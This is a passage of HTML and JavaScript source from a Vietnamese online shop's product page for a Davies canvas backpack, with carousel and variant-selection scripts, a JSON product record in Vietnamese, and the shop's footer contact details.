<div itemprop="isRelatedTo" >
	
	
	
	
    <a class="ega-related-pr-page" href="/balo-local-brand-di-hoc-d-p52" title="DSW Air Backpack">
        <div>
            <img class="img-responsive center-block"
                 src="//bizweb.dktcdn.net/thumb/large/100/287/440/products/balo-local-brand-di-hoc-nam-nu-da-mau-den-1-2b0de8ff-4cc6-4acb-94fa-63229540053c.jpg?v=1713775390580"
                 alt="DSW AIR BACKPACK">
        </div>
        <h4>
            DSW AIR BACKPACK
        </h4>
        
    </a>
</div>
					
					
					
					

    
    
    








    


<div itemprop="isRelatedTo" >
	
	
	
	
    <a class="ega-related-pr-page" href="/balo-da-di-hoc-dep-nam-nu-local-brand-davies-monogram2-0" title="DSW Backpack Monogram 2.0">
        <div>
            <img class="img-responsive center-block"
                 src="//bizweb.dktcdn.net/thumb/large/100/287/440/products/balo-di-hoc-local-brand-da-mau-den-davies-7-e3736f2e-633e-423c-a0a9-ee3ae8da25c8-1.jpg?v=1722415154220"
                 alt="DSW BACKPACK MONOGRAM 2.0">
        </div>
        <h4>
            DSW BACKPACK MONOGRAM 2.0
        </h4>
        
    </a>
</div>
					
					
					
					

    
    
    









<div itemprop="isRelatedTo" >
	
	
	
	
    <a class="ega-related-pr-page" href="/balo-local-brand-di-hoc-d-p50" title="DSW Drawstring Backpack">
        <div>
            <img class="img-responsive center-block"
                 src="//bizweb.dktcdn.net/thumb/large/100/287/440/products/website-7.jpg?v=1676879714347"
                 alt="DSW DRAWSTRING BACKPACK">
        </div>
        <h4>
            DSW DRAWSTRING BACKPACK
        </h4>
        
    </a>
</div>
					
					
					
					

    
    
    









<div itemprop="isRelatedTo" >
	
	
	
	
    <a class="ega-related-pr-page" href="/balo-local-brand-di-hoc-d-p49" title="DSW Base Backpack">
        <div>
            <img class="img-responsive center-block"
                 src="//bizweb.dktcdn.net/thumb/large/100/287/440/products/balo-di-hoc-local-brand-da-mau-den-davies-7-e3736f2e-633e-423c-a0a9-ee3ae8da25c8.jpg?v=1677480391770"
                 alt="DSW BASE BACKPACK">
        </div>
        <h4>
            DSW BASE BACKPACK
        </h4>
        
    </a>
</div>
					
					
					
				</div>
			</div>
		</div>
		
	</div>
</div>



<script>
	function convertToUnSign (str) {
		try {  str = str.toLowerCase();
			 str = str.replace(/à|á|ạ|ả|ã|â|ầ|ấ|ậ|ẩ|ẫ|ă|ằ|ắ|ặ|ẳ|ẵ/g, 'a');
			 str = str.replace(/è|é|ẹ|ẻ|ẽ|ê|ề|ế|ệ|ể|ễ/g, 'e');
			 str = str.replace(/ì|í|ị|ỉ|ĩ/g, 'i');
			 str = str.replace(/ò|ó|ọ|ỏ|õ|ô|ồ|ố|ộ|ổ|ỗ|ơ|ờ|ớ|ợ|ở|ỡ/g, 'o');
			 str = str.replace(/ù|ú|ụ|ủ|ũ|ư|ừ|ứ|ự|ử|ữ/g, 'u');
			 str = str.replace(/ỳ|ý|ỵ|ỷ|ỹ/g, 'y');
			 str = str.replace(/đ/g, 'd');  str = str.replace(/\s/g, '');
			 return str;
			} catch (e) {  return str; }
	}
	require(['jquery','Vue','localProduct','bizwebAPI','elevatezoom','owlCarousel'],function ($,Vue,localProduct) {
		$('.ega-product-img-carousel').owlCarousel({
			items:4,
			slideBy:1,
			dots:false,
			nav: true,
			navText: ["<span class='glyphicon glyphicon-menu-left'></span>","<span class='glyphicon glyphicon-menu-right'></span>"]
		});


		var product = [{"id":17991414,"name":"DSS Backpack Original SS2","alias":"balo-local-brand-backpack-original-ss2","vendor":null,"type":"Phụ kiện nam","content":"<p>Tham khảo thông tin size&nbsp;bên dưới và lên ngay outfit&nbsp;cùng balo Original thôi nhé.&nbsp;</p>\n<p><img alt=\"bảng size balo nam nữ local brand \" data-thumb=\"original\" original-height=\"910\" original-width=\"910\" src=\"//bizweb.dktcdn.net/100/287/440/files/bang-size-balo-nam-nu-local-brand-davies.jpg?v=1609903713933\" /></p>\n<p>*** Xem các CHƯƠNG TRÌNH KHUYẾN MÃI tháng này ,&nbsp;<strong><a href=\"https://davies.vn/cac-chuong-trinh-khuyen-mai-thang-nay-local-brand-davies\">TẠI ĐÂY</a></strong>!!!</p>\n<p>Hoặc dành cho các bạn có tài khoản&nbsp;SHOPEE : MIỄN PHÍ VẬN CHUYỂN và GIẢM GIÁ khi&nbsp;<strong><a href=\"https://davies.vn/balo-local-brand-backpack-original-ss2-shopee\">ĐẶT HÀNG QUA SHOPEE</a></strong>.</p>\n<h2><strong><span style=\"font-size:18px;\">Bất ngờ với thiết kế và chất liệu của sản phẩm Balo local brand Original SS2 cực đẹp nhà Davies.&nbsp;</span></strong></h2>\n<ul>\n<li>Chất liệu: Với chất liệu canvas được trang bị lớp chống thấm bên trong và kích cỡ backpack hoàn hảo bỏ vừa hẳng laptop 16inch với ngăn chống sock.</li>\n<li>Công nghệ in: Công nghệ in chyển nhiệt được Davies sử dụng trong sản phẩm nhằm giảm sự phai màu trong quá trình sử dụng và vệ sinh.&nbsp;</li></ul>\n<p><img alt=\"Shop local brand bán Backpack đẹp cho nữ \" data-thumb=\"original\" original-height=\"800\" original-width=\"800\" src=\"//bizweb.dktcdn.net/100/287/440/files/top-local-brand-backpack-gia-tot.jpg?v=1591965308085\" /></p>\n<ul>\n<li>Phụ liệu: Tại các vị trí cố định trang bị phụ liệu chắc chắn, bền như&nbsp;buckle strap.&nbsp;</li>\n<li>Chất lượng: Balo là vật dụng được bạn trẻ sử dụng thường xuyên hàng ngày như đi học, hiểu được điều đó Davies đã&nbsp;tạo ra những đường may sắc nét nhất giúp tăng tuổi thọ sản phẩm.</li></ul>\n<p><img alt=\"balo local brand đi học nữ màu tím\" data-thumb=\"original\" src=\"//bizweb.dktcdn.net/100/287/440/products/105968654-3126171027472457-8481379871361352711-o.jpg?v=1595493579503\" /></p>\n<h3><span style=\"font-size:16px;\"><strong>Original Backpack SS2 - Chu du \"thế giới\" với balo local brand Davies lấy cảm hứng từ sự tích hợp&nbsp;các ứng dụng của phiên bản I.&nbsp;</strong></span></h3>\n<p>Lọt vào top tìm kiếm \" Backpack local brand\" sau khi Davies tung ra Original Backpack phiên bản I. Từng chinh phục các Davies fan bởi tính tiện ích cũng như cách thiết kế mang tính thẩm mỹ cao và chất liệu bền bỉ. Đội ngũ sáng tạo và thiết kế tiếp tực tung ra bản SS2, với nhiều sự tân tiến hơn trong những chiếc Backpack lần này.&nbsp;</p>\n<p><img alt=\"Balo local brand giá tốt đẹp HCM\" data-thumb=\"original\" original-height=\"800\" original-width=\"800\" src=\"//bizweb.dktcdn.net/100/287/440/files/balo-local-brand-chat-luong-hcm.jpg?v=1591965216339\" /></p>\n<p>- Những cô nàng bánh bèo thích sự nhẹ nhàng thì đã sẵn 2 màu màu pastel Arctic và Purple nè. Còn đối với những cô nàng hay chàng trai&nbsp;thích sự bí ẩn, thời thượng thì lựa ngay màu White &amp; Black nhé. Thoải mái trong lựa chọn màu sắc vô cùng tiện lợi phải không nè.&nbsp;</p>\n<p><img alt=\"balo local brand đi học nữ giá rẻ\" data-thumb=\"original\" src=\"//bizweb.dktcdn.net/100/287/440/products/104339510-3126170980805795-6635735236414601866-o.jpg?v=1595493579503\" /></p>\n<p>- Backpack được thiết kế&nbsp;một ngăn chính, và một ngăn phụ chống sock. Bên cạnh đó backpack được thiết lập các ngăn nhỏ để tăng tính ứng dụng.&nbsp;</p>\n<p>- Thiết kế thuộc dòng basic trong BST \"vũ khí\" của Davies, với dòng chữ nhận diện thương hiệu được in bằng chất liệu lụa chắc chắn.</p>\n<p>&nbsp;</p>\n<p><img alt=\"Balo nữ màu pastel đẹp\" data-thumb=\"original\" original-height=\"800\" original-width=\"800\" src=\"//bizweb.dktcdn.net/100/287/440/files/backpack-nu-mau-pastel-local-brand.jpg?v=1591966195396\" /></p>\n<p>- Để cân bằng trọng tải và giúp giữ ổn định quai Backpack, Davies đã sử dụng khóa cài trước ngực. Đặc biệt giảm lực và sự ảnh hưởng đến vai, Davies trang bị một lớp lót.</p>\n<p>Chú thích: Các thiết bị khác nhau hiển thị màu sắc khác nhau, do đó màu sắc của sản phẩm thực tế có thể thay đổi đôi chút so với các hình ảnh trên, hy vọng bạn có thể vui lòng hiểu.</p>\n<h4><span style=\"font-size:14px;\"><strong>Bỏ túi tips mix &amp; match với balo local brand nhà Davies vừa đẹp giá lại quá rẻ nè.&nbsp;</strong></span></h4>\n<p>- Phối cùng outfit basic: quần jean &amp; áo thun cũng đủ tạo điểm nhấn cho balo local brand nhà Davies rồi nhé.&nbsp;</p>\n<p><img alt=\"balo local bran đi học nữ đẹp\" data-thumb=\"original\" src=\"//bizweb.dktcdn.net/100/287/440/products/104700380-3126170840805809-1464308383920903369-o.jpg?v=1595493616013\" /></p>\n<p>- Đừng quên lựa chọn thêm đôi sneaker với gam màu phù hợp với bộ outfit giúp trẻ trung, cá tính hơn nè.&nbsp;</p>\n<p>Đi học, đi chơi, lên đường hay xuống phố balo local brand đẹp nhà Davies bao tất nè.&nbsp;</p>","summary":"<p>https://shopee.vn/p-i.96065719.7537747847</p>","template_layout":"product","available":false,"tags":["450000","backpack giá rẻ","backpack local brand","backpack local brand giá rẻ","backpack local brand vietnam","backpack local brand đẹp","BALO21","balo brand nào đẹp","balo local brand","ba lô local brand","balo local brand giá rẻ","balo local brand rẻ","balo local brand real","balo local brand đẹp nhất","balo local brand đi học","balo nam nữ","các brand streetwear việt nam","cặp local brand","Davies Original","DSW","local brand","local brand backpack","local brand balo","local brand ở đà nẵng","local brand sài gòn","local brand shop","local brand streetwear","local brand streetwear việt nam","local brand vietnam","local brand đà nẵng","những local brand","quần áo local brand","quần áo street style","quần áo streetwear","RAYMA","shop bán đồ street style","street style store","tổng hợp các local brand","top local brand"],"price":450000.0000,"price_min":450000.0000,"price_max":450000.0000,"price_varies":false,"compare_at_price":0.0000,"compare_at_price_min":0.0000,"compare_at_price_max":0.0000,"compare_at_price_varies":false,"variants":[{"id":32855624,"barcode":"4019052001","sku":"D-P21-D","unit":null,"title":"Đen","options":["Đen"],"option1":"Đen","option2":null,"option3":null,"available":false,"taxable":false,"price":450000.0000,"compare_at_price":0.0000,"inventory_management":"bizweb","inventory_policy":"deny","inventory_quantity":0,"weight_unit":"g","weight":500,"requires_shipping":true,"image":{"src":"https://bizweb.dktcdn.net/100/287/440/products/balo-nu-mau-den.png?v=1629539946913"}},{"id":32855625,"barcode":"4019052002","sku":"D-P21-T","unit":null,"title":"Trắng","options":["Trắng"],"option1":"Trắng","option2":null,"option3":null,"available":false,"taxable":false,"price":450000.0000,"compare_at_price":0.0000,"inventory_management":"bizweb","inventory_policy":"deny","inventory_quantity":0,"weight_unit":"g","weight":500,"requires_shipping":true,"image":{"src":"https://bizweb.dktcdn.net/100/287/440/products/backpack-nam-local-brand.png?v=1629539946913"}},{"id":32855627,"barcode":"4019052003","sku":"D-P21-TI","unit":null,"title":"Tím","options":["Tím"],"option1":"Tím","option2":null,"option3":null,"available":false,"taxable":false,"price":450000.0000,"compare_at_price":0.0000,"inventory_management":"bizweb","inventory_policy":"deny","inventory_quantity":0,"weight_unit":"g","weight":500,"requires_shipping":true,"image":{"src":"https://bizweb.dktcdn.net/100/287/440/products/balo-mau-tim-nu.png?v=1629539946913"}},{"id":32855628,"barcode":"4019052004","sku":"D-P21-XNG","unit":null,"title":"Xanh ngọc","options":["Xanh ngọc"],"option1":"Xanh ngọc","option2":null,"option3":null,"available":false,"taxable":false,"price":450000.0000,"compare_at_price":0.0000,"inventory_management":"bizweb","inventory_policy":"deny","inventory_quantity":0,"weight_unit":"g","weight":500,"requires_shipping":true,"image":{"src":"https://bizweb.dktcdn.net/100/287/440/products/backpack-nu-da-nang.png?v=1629539946913"}}],"featured_image":{"src":"https://bizweb.dktcdn.net/100/287/440/products/top-local-brand-balo-nu-nam.jpg?v=1629539946913"},"images":[{"src":"https://bizweb.dktcdn.net/100/287/440/products/top-local-brand-balo-nu-nam.jpg?v=1629539946913"},{"src":"https://bizweb.dktcdn.net/100/287/440/products/104700380-3126170840805809-1464308383920903369-o.jpg?v=1629539946913"},{"src":"https://bizweb.dktcdn.net/100/287/440/products/105968654-3126171027472457-8481379871361352711-o.jpg?v=1629539946913"},{"src":"https://bizweb.dktcdn.net/100/287/440/products/104339510-3126170980805795-6635735236414601866-o.jpg?v=1629539946913"},{"src":"https://bizweb.dktcdn.net/100/287/440/products/backpack-nu-mau-pastel-local-brand.jpg?v=1629539946913"},{"src":"https://bizweb.dktcdn.net/100/287/440/products/backpack-trang-nam-nu-gia-re.jpg?v=1629539946913"},{"src":"https://bizweb.dktcdn.net/100/287/440/products/balo-den-canvas.jpg?v=1629539946913"},{"src":"https://bizweb.dktcdn.net/100/287/440/products/balo-mau-tim-nu.jpg?v=1629539946913"},{"src":"https://bizweb.dktcdn.net/100/287/440/products/backpack-nam-local-brand.png?v=1629539946913"},{"src":"https://bizweb.dktcdn.net/100/287/440/products/backpack-nu-da-nang.png?v=1629539946913"},{"src":"https://bizweb.dktcdn.net/100/287/440/products/balo-mau-tim-nu.png?v=1629539946913"},{"src":"https://bizweb.dktcdn.net/100/287/440/products/balo-nu-mau-den.png?v=1629539946913"}],"options":["Màu sắc"],"created_on":"2020-05-19T10:44:25","modified_on":"2025-04-28T15:51:57","published_on":"2020-06-12T20:11:00"}][0];
		var selectedVariant = {
			id: product.variants ? (product.variants.length > 0 ? product.variants[0].id : product.id) : product.id,
			images: product.images,
			price:product.price,
			compare_at_price:product.compare_at_price_max,
			available: product.variants ? (product.variants.length > 0 ?  product.variants[0].available : product.available ) : product.available,
			mainImg:{
				alt: product.name ? product.name : product.featured_image.alt,
				src: Bizweb.resizeImage(product.featured_image.src ,'original')
			}
		};
		if(product.variants.length>0){
			if(product.variants[0].inventory_quantity > 0 || (product.variants[0].inventory_quantity<=0 && product.variants[0].inventory_policy=='continue'))
			{
				selectedVariant.available = true;
			}
			else{
				selectedVariant.available = false;
			}
			selectedVariant.price = product.variants[0].price;
		}
		//init img selected variants
		function _initImages() {

			var _newImgs = [];

			// Lặp qua tất cả hình ảnh mà không cần lọc theo phiên bản
			for(var i = 0; i < product.images.length; i++) {
				var _img = product.images[i];
				_img.src = Bizweb.resizeImage(_img.src ,'original');
				_newImgs.push(_img);
			}

			if(_newImgs.length > 0) {
				selectedVariant.images = _newImgs;
				// Đổi hình ảnh chính
				selectedVariant.mainImg.src = _newImgs[0].src;
				var newUrl = _newImgs[0].src;

				// Khởi động lại zoom
				setTimeout(function(){
					if($(window).width() > 768) {
						$('.zoomContainer').remove(); // Xóa zoom container khỏi DOM
						$("#main-img").removeData('elevateZoom');
						$("#main-img").removeData('zoomImage');
						$("#main-img").attr('data-zoom-image',newUrl);
						$("#main-img").elevateZoom();
					}
				}, 1000);
			}

		}
		_initImages();
		localProduct.save(product);
		function _initOptions() {
			var options = []; // {name: '',values:[],selectedValue: ''}
			var productOptions = product.options;
			var productVariants = product.variants;
			if(productOptions && productVariants )
			{
				for(var i = 0;i < productOptions.length; i++)
				{
					var option = {name:productOptions[i],values:[],selectedValue:'' };
					for(var j = 0; j < productVariants.length; j++)
					{
						var variantAtJ = productVariants[j];
						if(variantAtJ.options && variantAtJ.options.length > i)
						{
							if(option.values.indexOf(variantAtJ.options[i].toString().toLowerCase())<0)
							{
								option.values.push(variantAtJ.options[i].toString().toLowerCase());
							}
						}
					}
					if(option.values.length > 0)
					{
						option.selectedValue = option.values[0];
					}
					options.push(option);
				}
			}
			//console.log(JSON.stringify(options));
			return options;
		}
		var options =  _initOptions();
		function _initColorSchema() {
			var _colorSchemas = {};
			$('#color-schema > li').each(function () {
				_colorSchemas[$(this).data('title')] =  $(this).data('hex');
			});
			return _colorSchemas;
		}
		var colorSchema = _initColorSchema();
		var app = new Vue({
			el: '#ega-product-app',
			delimiters: ["[[","]]"],
			data: {
				product: product,
				selectedVariant:selectedVariant,
				qty:1,
				options:options,
				colorSchema:colorSchema,
				imageCurrentIndex:0
			},
			watch:{

			},
			methods:{
				changeMainImg: function (event) {
					console.log(product);
					debugger;
					if( $(event.target).attr('src'))
					{
						this.selectedVariant.mainImg.src = $(event.target).attr('src');
						var newUrl = $(event.target).attr('src');
						this.imageCurrentIndex = parseInt( $(event.target).attr('index'));
						//reinit zoom
						setTimeout(function(){
							if($(window).width() > 768)
							{
								$('.zoomContainer').remove();// remove zoom container from DOM
								$("#main-img").removeData('elevateZoom');
								$("#main-img").removeData('zoomImage');
								$("#main-img").attr('data-zoom-image',newUrl);
								$("#main-img").elevateZoom();
							}

						},1000);
					}
				},
				hideFixedSliderImg:function () {
					$(".ega-top-img-slider").hide();
				},
				showFixedSliderImg:function () {
					if($(window).width()>899)
					{
						$(".ega-top-img-slider").show();
					}

				},
				changeIndexImgSlider:function (asc) {
					if(asc)
					{
						this.imageCurrentIndex++;
					}
					else{
						this.imageCurrentIndex--;
					}
					if(this.imageCurrentIndex<0)
					{
						this.imageCurrentIndex = 0;
					}
					if(this.imageCurrentIndex > this.selectedVariant.images.length-1)
					{
						this.imageCurrentIndex = this.selectedVariant.images.length-1;
					}
				},
				changeQty: function (asc) {
					if(asc == true)
					{
						this.qty++;
					}
					else{
						this.qty--;
					}
					if(this.qty <= 0)
					{
						this.qty = 1;
					}

				},
				onQtyChange:function () {
					this.qty = parseInt(this.qty);
					if(isNaN(this.qty)){
						this.qty = 1;
					}
					if(this.qty <= 0)
					{
						this.qty = 1;
					}
				},
				selectVariant:function (index,value) {
					for(var i = 0; i < this.options.length;i++)
					{
						if(i == index)
						{
							this.options[i].selectedValue = value;
							break;
						}
					}
					var maxScore = 0;
					var selectedVariantIndex = 0;
					for(var i = 0; i < this.product.variants.length; i++)
					{
						var _variantAtI = this.product.variants[i];
						var _score = 0;
						for(var j = 0; j < this.options.length;j++)
						{
							if(_variantAtI.options[j].toString().toLowerCase() == this.options[j].selectedValue)
							{
								_score++;
							}
						}
						if(_score > maxScore)
						{
							maxScore = _score;
							selectedVariantIndex = i;
						}
					}
					//variant id
					this.selectedVariant.id = this.product.variants[selectedVariantIndex].id;
					//price
					this.selectedVariant.price = this.product.variants[selectedVariantIndex].price;
					//available
					this.selectedVariant.available = this.product.variants[selectedVariantIndex].available;
					if(this.product.variants[selectedVariantIndex].inventory_quantity > 0 || (this.product.variants[selectedVariantIndex].inventory_quantity<=0 && this.product.variants[selectedVariantIndex].inventory_policy=='continue'))
					{
						if(this.selectedVariant.available )
						{
							this.selectedVariant.available = true;
						}

					}
					else{
						this.selectedVariant.available = false;
					}
					this.selectedVariant.compare_at_price = this.product.variants[selectedVariantIndex].compare_at_price;
					if(maxScore<this.options.length)
					{
						this.selectedVariant.available = false;
					}
					//new images
					var newImgs = [];
					var _variantAtFirst = this.product.variants[selectedVariantIndex];
					var variantImg = '';
					for(var i = 0; i < product.images.length;i++)
					{

						var _img = product.images[i];
						if(_img.variant_ids && _img.variant_ids.indexOf(_variantAtFirst.id) > -1)
						{
							if(variantImg==='')
							{
								variantImg = _img.src;
							}
						}
						if(_variantAtFirst.options.length > 0)
						{
							if(_img.src.toString().toLowerCase().indexOf( convertToUnSign( _variantAtFirst.options[0]) ) > -1)
							{
								newImgs.push(_img);
							}
						}
					}


					//console.log(newImgs.length);
					if(newImgs.length > 0 )
					{
						this.selectedVariant.images = newImgs;
						//re init carousel
						// this.initCarousel();
						//change main img
						this.selectedVariant.mainImg.src = newImgs[0].src;

						var newUrl = newImgs[0].src;
						if(variantImg)
						{
							this.selectedVariant.mainImg.src = variantImg;
							newUrl = variantImg;
						}
						this.imageCurrentIndex = 0;
						//reinit zoom
						setTimeout(function(){
							if($(window).width() > 768)
							{
								$('.zoomContainer').remove();// remove zoom container from DOM
								$("#main-img").removeData('elevateZoom');
								$("#main-img").removeData('zoomImage');
								$("#main-img").attr('data-zoom-image',newUrl);
								$("#main-img").elevateZoom();
							}

						},1000);
					}else{
						if(variantImg)
						{
							//change main img
							this.selectedVariant.mainImg.src = variantImg;
							setTimeout(function(){
								if($(window).width() > 768)
								{
									$('.zoomContainer').remove();// remove zoom container from DOM
									$("#main-img").removeData('elevateZoom');
									$("#main-img").removeData('zoomImage');
									$("#main-img").attr('data-zoom-image',variantImg);
									$("#main-img").elevateZoom();
								}

							},1000);
						}

					}

				},

				initCarousel: function () {
					var $owl = $('.ega-product-img-carousel');

					// Destroy carousel if already initialized to re-initialize with new images
					if ($owl.hasClass('owl-loaded')) {
						$owl.trigger('destroy.owl.carousel').removeClass('owl-loaded');
						$owl.find('.owl-stage-outer').children().unwrap();
					}

					// Clear existing images
					$owl.html("");

					// Loop through all images and add them to the carousel
					for (var i = 0; i < this.selectedVariant.images.length; i++) {
						var img = this.selectedVariant.images[i];
						$owl.append("<div class='item'><img class='ega-product-img' alt='" + product.name + "' index='" + i + "' src='" + img.src + "' /></div>");
					}

					// Initialize or reinitialize the carousel with all images
					$owl.owlCarousel({
						items: 4,
						slideBy: 1,
						dots: false,
						nav: true,
						navText: ["<span class='glyphicon glyphicon-menu-left'></span>", "<span class='glyphicon glyphicon-menu-right'></span>"]
					});
				}


			},
			computed:{
				__price: function () {
					if(this.selectedVariant.price)
					{
						return Bizweb.formatMoney( this.selectedVariant.price , "{{amount_no_decimals_with_comma_separator}}₫");
												  }
												  return "Liên hệ";
												  },
												  __comparePrice: function () {
							if(this.selectedVariant.price
							   && this.selectedVariant.compare_at_price
							   && this.selectedVariant.compare_at_price > this.selectedVariant.price)
							{
								return Bizweb.formatMoney( this.selectedVariant.compare_at_price , "{{amount_no_decimals_with_comma_separator}}₫");
														  }
														  return "";
														  },
														  __available: function () {
									if(this.selectedVariant.available  )
									{
										return "CÒN HÀNG";
									}
									return "HẾT HÀNG";
								},
									__imageSliderText:function () {
										return (this.imageCurrentIndex + 1 ) + '/' + selectedVariant.images.length;
									}
							},
								mounted: function () {
									this.initCarousel();
									var self = this;
									$(document).on('click','img.ega-product-img',function () {
										console.log(JSON.stringify(product))
										self.selectedVariant.mainImg.src = $(this).attr('src');

										var newUrl = $(this).attr('src');
										self.imageCurrentIndex = parseInt( $(this).attr('index'));
										//reinit zoom
										setTimeout(function(){
											if($(window).width() > 768)
											{
												$('.zoomContainer').remove();// remove zoom container from DOM
												$("#main-img").removeData('elevateZoom');
												$("#main-img").removeData('zoomImage');
												$("#main-img").attr('data-zoom-image',newUrl);
												$("#main-img").elevateZoom();
											}

										},1000);
									});
									if(product.variants.length > 0)
									{
										var id = product.variants[0].id;
										var variantImg = '';
										for(var i = 0; i < product.images.length;i++)
										{

											var _img = product.images[i];
											if(_img.variant_ids && _img.variant_ids.indexOf(id) > -1)
											{
												if(variantImg==='')
												{
													variantImg = _img.src;
												}
											}
										}
										if(variantImg)
										{
											//change main img
											this.selectedVariant.mainImg.src = variantImg;
											setTimeout(function(){
												if($(window).width() > 768)
												{
													$('.zoomContainer').remove();// remove zoom container from DOM
													$("#main-img").removeData('elevateZoom');
													$("#main-img").removeData('zoomImage');
													$("#main-img").attr('data-zoom-image',variantImg);
													$("#main-img").elevateZoom();
												}

											},1000);
										}
									}
								}
						});
						if($(window).width() > 768){
							$("#main-img").elevateZoom();
						}


						$(document).on('keyup','.ega-qty-control input[name="quantity"]',function(){
							var v = $(this).val();
							if(  Math.floor(v) == v && $.isNumeric(v))
							{

							}
							else{
								$(this).val(1);
							}
						});

						$(".ega-show-after").show();



						var appQuickAdd = new Vue(
							{
								el:'#quick-add-div-vue',
								delimiters: ["[[","]]"],
								data:{
									qty:1
								},
								methods:{
									changeQty: function (asc) {
										if(asc == true)
										{
											this.qty++;
										}
										else{
											this.qty--;
										}
										if(this.qty <= 0)
										{
											this.qty = 1;
										}

									}
								},
								computed:{
									__price: function () {
										if(app.selectedVariant.price)
										{
											return Bizweb.formatMoney( app.selectedVariant.price , "{{amount_no_decimals_with_comma_separator}}₫");
																	  }
																	  return "Liên hệ";
																	  },
																	  __total:function () {
												if(app.selectedVariant.price)
												{
													return Bizweb.formatMoney( app.selectedVariant.price*this.qty , "{{amount_no_decimals_with_comma_separator}}₫");
																			  }
																			  return "Liên hệ";
																			  },
																			  __available:function () {
														return app.selectedVariant.available && app.selectedVariant.price > 0;
													},
														__id:function () {
															return app.selectedVariant.id;
														}
												}
											}
											);

											$(document).on('keyup','.ega-pr-page-qty-bottom input[name="quantity"]',function(){
												var v = $(this).val();
												if(  Math.floor(v) == v && $.isNumeric(v))
												{

												}
												else{
													$(this).val(1);
													appQuickAdd.qty = 1;
												}
											});

										});
</script>
<script>
	require(['jquery','miniCart','bizwebAPI'],function ($,miniCart) {
		$(document).on("submit","form[role='add-cart']",function (e) {
			e.preventDefault();
			if($(this).find("input[name='variantId']").length > 0)
			{
				var id = $(this).attr('id');
				Bizweb.addItemFromForm(id,function (data) {
					//update cart
					miniCart.popupAddCart(data);
				});
			}

		});

	});
</script>




<div class="call-mobile">
	
	
	

	</div>


<style>
.success.is-underline:hover, .success.is-outline:hover, .success {
   
    padding: 10px;
    color: white !important;
}
            .call-mobile {position: fixed;bottom: 75px;height: 40px;line-height: 40px;
                padding: 0 0px 0 0px;border-radius: 40px;color: #fff;right: 10px;z-index: 99999;
                }
            .call-mobile1 {position: fixed;bottom: 52px;height: 40px;line-height: 40px;
                padding: 0 0px 0 0px;border-radius: 40px;color: #fff;left: 20px;z-index: 99999;
                }
   .call-mobile2 {position: fixed;bottom: 93px;height: 40px;line-height: 40px;
                padding: 0 0px 0 0px;border-radius: 40px;color: #fff;left: 20px;z-index: 99999;
                }
			
            .call-mobile a {color: #fff;font-size: 18px;font-weight: bold; text-decoration: none;
                    margin-right: 10px; padding-left: 10px;}
		</style>
			</main>

			<div id="saved-product-bottom" style="display: none;">

</div>

<!--template for cart-->
<script type="text/html" id="tpl-saved-product">
    <div class=""  >
        <div class="container ">
            <h4>
                Sản phẩm bạn đã xem
            </h4>
            <div class="ega-saved-products-items-flex">
                <% _.each(items,function(item){ %>
                    <div class="ega-product-saved-item">
                        <a href="/<%=item.alias%>">
                            <table class="ega-saved-table-product">
                                <tr>
                                    <td >
                                        <img alt="<%= item.name %>"
                                             src="<%= Bizweb.resizeImage(item.img,'compact')%>">
                                    </td>
                                    <td style="padding-left: 10px">
                                        <h5>
                                            <%= item.name %>
                                        </h5>
                                        <div class="ega-main-color ega-saved-product-item-same-the-height">
                                            <%= item.price ? Bizweb.formatMoney(item.price,"{{amount_no_decimals_with_comma_separator}}₫") : 'Liên hệ' %>
                                            <% if (item.price && item.compare_at_price_max > item.price) { %>
                                            <del class="ega-old-price-home">
                                                <%= Bizweb.formatMoney(item.compare_at_price_max,"{{amount_no_decimals_with_comma_separator}}₫") %>
                                            </del>
                                            <% } %>
                                        </div>
                                    </td>
                                </tr>
                            </table>
                        </a>
                    </div>
                <% }) %>
            </div>
        </div>
    </div>
</script>


<script>
    require(['localProduct'],function (localProduct) {
        localProduct.render();
    });
</script>

			














<footer  class="ega-footer" style="clear:both;">
	<div class="container">
		<div class="ega-footer-cols-flex">
			<div class="">
				<div>
					<a href="/" >
						<img alt="</br> <h6>
<b>Nhà Phân Phối</b><br>
Hộ kinh doanh Trương Thị Đỗ Uyên 1994
    <br>MST: 8314148001-003 <br>do Phòng Tài Chính Kế Hoach Quận Cẩm Lệ, TP. Đà Nẵng. Cấp ngày 14/03/2024.

</h6>


<hr>
Email CSKH: service.davies@gmail.com<br>
Hotline : 08.999.66.116" class="img-responsive" src="//bizweb.dktcdn.net/100/287/440/themes/775848/assets/fot_logo.png?1754966473713">
					</a>
				</div>
				<div>
					</br> <h6>
<b>Nhà Phân Phối</b><br>
Hộ kinh doanh Trương Thị Đỗ Uyên 1994
    <br>MST: 8314148001-003 <br>do Phòng Tài Chính Kế Hoach Quận Cẩm Lệ, TP. Đà Nẵng. Cấp ngày 14/03/2024.

</h6>


<hr>
Email CSKH: service.davies@gmail.com<br>
Hotline : 08.999.66.116
				</div>


			</div>
			<div class="">
				<h4 class="ega-ft-toggle-xs" data-show="c2">
					<span style="font-size: 13px" data-show="c2"
						  class="glyphicon glyphicon-plus ega-visible-xs-inline-block"></span>
					ĐIỀU KHOẢN

				</h4>
				<ul class="ega-list-menu hidden-xs" data-show="c2">
					
					<li>
						<a href="/chinh-sach-thanh-toan">
							<span class="">
								<img alt="Danh sách cửa hàng" src="//bizweb.dktcdn.net/100/287/440/themes/775848/assets/widget-link.png?1754966473713">
							</span>
							Danh sách cửa hàng
						</a>
					</li>
					
					<li>
						<a href="/">
							<span class="">
								<img alt="Bảng số đo" src="//bizweb.dktcdn.net/100/287/440/themes/775848/assets/widget-link.png?1754966473713">
							</span>
							Bảng số đo
						</a>
					</li>
					
					<li>
						<a href="/">
							<span class="">
								<img alt="Tiêu chuẩn chất lượng" src="//bizweb.dktcdn.net/100/287/440/themes/775848/assets/widget-link.png?1754966473713">
							</span>
							Tiêu chuẩn chất lượng
						</a>
					</li>
					
				</ul>
			</div>
			<div class="">
				<h4 class="ega-ft-toggle-xs" data-show="c3">
					<span style="font-size: 13px" data-show="c3"
						  class="glyphicon glyphicon-plus ega-visible-xs-inline-block"></span>
					HỖ TRỢ

				</h4>
				<ul  class="ega-list-menu hidden-xs" data-show="c3">
					
					<li><a href="/local-brand"><span class="">
						<img alt="Giới thiệu thương hiệu" src="//bizweb.dktcdn.net/100/287/440/themes/775848/assets/widget-link.png?1754966473713">
						</span>Giới thiệu thương hiệu</a></li>
					
					<li><a href="playa.vn"><span class="">
						<img alt="Cửa Hàng" src="//bizweb.dktcdn.net/100/287/440/themes/775848/assets/widget-link.png?1754966473713">
						</span>Cửa Hàng</a></li>
					
					<li><a href="/call-to-action"><span class="">
						<img alt="CALL TO ACTION / Sản Phẩm ( không được xóa )" src="//bizweb.dktcdn.net/100/287/440/themes/775848/assets/widget-link.png?1754966473713">
